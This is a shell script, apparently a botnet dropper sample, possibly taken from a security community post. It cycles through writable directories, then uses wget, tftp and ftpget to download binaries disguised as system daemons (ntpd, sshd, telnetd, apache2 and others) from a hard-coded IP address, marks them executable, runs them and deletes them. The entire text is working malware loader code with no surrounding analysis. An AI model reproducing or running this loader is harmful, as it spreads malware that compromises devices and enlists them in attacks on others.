 #!/bin/sh
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /
wget http://185.10.68.196/ntpd; busybox wget http://185.10.68.196/ntpd; chmod 777 ntpd; ./ntpd; busybox chmod 777 ntpd; ./ntpd; rm -rf ntpd
wget http://185.10.68.196/sshd; busybox wget http://185.10.68.196/sshd; chmod 777 sshd; ./sshd; busybox chmod 777 sshd; ./sshd; rm -rf sshd
wget http://185.10.68.196/openssh; busybox wget http://185.10.68.196/openssh; chmod 777 openssh; ./openssh; busybox chmod 777 openssh; ./openssh; rm -rf openssh
wget http://185.10.68.196/bash; busybox wget http://185.10.68.196/bash; chmod 777 bash; ./bash; busybox chmod 777 bash; ./bash; rm -rf bash
wget http://185.10.68.196/tftp; busybox wget http://185.10.68.196/tftp; chmod 777 tftp; ./tftp; busybox chmod 777 tftp; ./tftp; rm -rf tftp
wget http://185.10.68.196/wget; busybox wget http://185.10.68.196/wget; chmod 777 wget; ./wget; busybox chmod 777 wget; ./wget; rm -rf wget
wget http://185.10.68.196/cron; busybox wget http://185.10.68.196/cron; chmod 777 cron; ./cron; busybox chmod 777 cron; ./cron; rm -rf cron
wget http://185.10.68.196/ftp; busybox wget http://185.10.68.196/ftp; chmod 777 ftp; ./ftp; busybox chmod 777 ftp; ./ftp; rm -rf ftp
wget http://185.10.68.196/pftp; busybox wget http://185.10.68.196/pftp; chmod 777 pftp; ./pftp; busybox chmod 777 pftp; ./pftp; rm -rf pftp
wget http://185.10.68.196/sh; busybox wget http://185.10.68.196/sh; chmod 777 sh; ./sh; busybox chmod 777 sh; ./sh; rm -rf sh
wget http://185.10.68.196/watchdog; busybox wget http://185.10.68.196/watchdog; chmod 777 watchdog; ./watchdog; busybox chmod 777 watchdog; ./watchdog; rm -rf watchdog
wget http://185.10.68.196/apache2; busybox wget http://185.10.68.196/apache2; chmod 777 apache2; ./apache2; busybox chmod 777 apache2; ./apache2; rm -rf apache2
wget http://185.10.68.196/telnetd; busybox wget http://185.10.68.196/telnetd; chmod 777 telnetd; ./telnetd; busybox chmod 777 telnetd; ./telnetd; rm -rf telnetd
tftp -r ntpd -g 185.10.68.196; busybox tftp -r ntpd -g 185.10.68.196; chmod 777 ntpd; ./ntpd; busybox chmod 777 ntpd; ./ntpd; rm -rf ntpd
tftp -r sshd -g 185.10.68.196; busybox tftp -r sshd -g 185.10.68.196; chmod 777 sshd; ./sshd; busybox chmod 777 sshd; ./sshd; rm -rf sshd
tftp -r openssh -g 185.10.68.196; busybox tftp -r openssh -g 185.10.68.196; chmod 777 openssh; ./openssh; busybox chmod 777 openssh; ./openssh; rm -rf openssh
tftp -r bash -g 185.10.68.196; busybox tftp -r bash -g 185.10.68.196; chmod 777 bash; ./bash; busybox chmod 777 bash; ./bash; rm -rf bash
tftp -r tftp -g 185.10.68.196; busybox tftp -r tftp -g 185.10.68.196; chmod 777 tftp; ./tftp; busybox chmod 777 tftp; ./tftp; rm -rf tftp
tftp -r wget -g 185.10.68.196; busybox tftp -r wget -g 185.10.68.196; chmod 777 wget; ./wget; busybox chmod 777 wget; ./wget; rm -rf wget
tftp -r cron -g 185.10.68.196; busybox tftp -r cron -g 185.10.68.196; chmod 777 cron; ./cron; busybox chmod 777 cron; ./cron; rm -rf cron
tftp -r ftp -g 185.10.68.196; busybox tftp -r ftp -g 185.10.68.196; chmod 777 ftp; ./ftp; busybox chmod 777 ftp; ./ftp; rm -rf ftp
tftp -r pftp -g 185.10.68.196; busybox tftp -r pftp -g 185.10.68.196; chmod 777 pftp; ./pftp; busybox chmod 777 pftp; ./pftp; rm -rf pftp
tftp -r sh -g 185.10.68.196; busybox tftp -r sh -g 185.10.68.196; chmod 777 sh; ./sh; busybox chmod 777 sh; ./sh; rm -rf sh
tftp -r watchdog -g 185.10.68.196; busybox tftp -r watchdog -g 185.10.68.196; chmod 777 watchdog; ./watchdog; busybox chmod 777 watchdog; ./watchdog; rm -rf watchdog
tftp -r apache2 -g 185.10.68.196; busybox tftp -r apache2 -g 185.10.68.196; chmod 777 apache2; ./apache2; busybox chmod 777 apache2; ./apache2; rm -rf apache2
tftp -r telnetd -g 185.10.68.196; busybox tftp -r telnetd -g 185.10.68.196; chmod 777 telnetd; ./telnetd; busybox chmod 777 telnetd; ./telnetd; rm -rf telnetd
ftpget -v -u anonymous -p anonymous -P 21 185.10.68.196 ntpd ntpd; busybox ftpget -v -u anonymous -p anonymous -P 21 185.10.68.196 ntpd ntpd; chmod 777 ntpd; busybox chmod 777 ntpd; ./ntpd; ./ntpd; rm -rf ntpd
ftpget -v -u anonymous -p anonymous -P 21 185.10.68.196 sshd sshd; busybox ftpget -v -u anonymous -p anonymous -P 21 185.10.68.196 sshd sshd; chmod 777 sshd; busybox chmod 777 sshd; ./sshd; ./sshd; rm -rf sshd
ftpget -v -u anonymous -p anonymous -P 21 185.10.68.196 openssh openssh; busybox ftpget -v -u anonymous -p anonymous -P 21 185.10.68.196 openssh openssh; chmod 777 openssh; busybox chmod 777 openssh; ./openssh; ./openssh; rm -rf openssh
ftpget -v -u anonymous -p anonymous -P 21 185.10.68.196 bash bash; busybox ftpget -v -u anonymous -p anonymous -P 21 185.10.68.196 bash bash; chmod 777 bash; busybox chmod 777 bash; ./bash; ./bash; rm -rf bash
ftpget -v -u anonymous -p anonymous -P 21 185.10.68.196 tftp tftp; busybox ftpget -v -u anonymous -p anonymous -P 21 185.10.68.196 tftp tftp; chmod 777 tftp; busybox chmod 777 tftp; ./tftp; ./tftp; rm -rf tftp
ftpget -v -u anonymous -p anonymous -P 21 185.10.68.196 wget wget; busybox ftpget -v -u anonymous -p anonymous -P 21 185.10.68.196 wget wget; chmod 777 wget; busybox chmod 777 wget; ./wget; ./wget; rm -rf wget
ftpget -v -u anonymous -p anonymous -P 21 185.10.68.196 cron cron; busybox ftpget -v -u anonymous -p anonymous -P 21 185.10.68.196 cron cron; chmod 777 cron; busybox chmod 777 cron; ./cron; ./cron; rm -rf cron
ftpget -v -u anonymous -p anonymous -P 21 185.10.68.196 ftp ftp; busybox ftpget -v -u anonymous -p anonymous -P 21 185.10.68.196 ftp ftp; chmod 777 ftp; busybox chmod 777 ftp; ./ftp; ./ftp; rm -rf ftp
ftpget -v -u anonymous -p anonymous -P 21 185.10.68.196 pftp pftp; busybox ftpget -v -u anonymous -p anonymous -P 21 185.10.68.196 pftp pftp; chmod 777 pftp; busybox chmod 777 pftp; ./pftp; ./pftp; rm -rf pftp
ftpget -v -u anonymous -p anonymous -P 21 185.10.68.196 sh sh; busybox ftpget -v -u anonymous -p anonymous -P 21 185.10.68.196 sh sh; chmod 777 sh; busybox chmod 777 sh; ./sh; ./sh; rm -rf sh
ftpget -v -u anonymous -p anonymous -P 21 185.10.68.196 watchdog watchdog; busybox ftpget -v -u anonymous -p anonymous -P 21 185.10.68.196 watchdog watchdog; chmod 777 watchdog; busybox chmod 777 watchdog; ./watchdog; ./watchdog; rm -rf watchdog
ftpget -v -u anonymous -p anonymous -P 21 185.10.68.196 apache2 apache2; busybox ftpget -v -u anonymous -p anonymous -P 21 185.10.68.196 apache2 apache2; chmod 777 apache2; busybox chmod 777 apache2; ./apache2; ./apache2; rm -rf apache2
ftpget -v -u anonymous -p anonymous -P 21 185.10.68.196 telnetd telnetd; busybox ftpget -v -u anonymous -p anonymous -P 21 185.10.68.196 telnetd telnetd; chmod 777 telnetd; busybox chmod 777 telnetd; ./telnetd; ./telnetd; rm -rf telnetd
先知社区